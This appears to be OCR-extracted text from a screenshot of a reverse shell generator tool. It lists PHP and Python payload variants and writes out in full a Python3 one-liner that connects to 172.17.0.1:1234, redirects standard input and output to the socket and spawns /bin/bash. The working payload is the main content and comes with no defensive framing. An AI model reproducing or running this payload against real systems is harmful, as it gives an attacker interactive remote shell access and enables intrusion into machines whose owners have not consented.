 PHP
passthru
PHP`
PHP popen
PHP
proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("172.17.0
.1",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);im
port pty; pty.spawn("/bin/bash")'
Shell /bin/bash
Encoding None
Raw Copy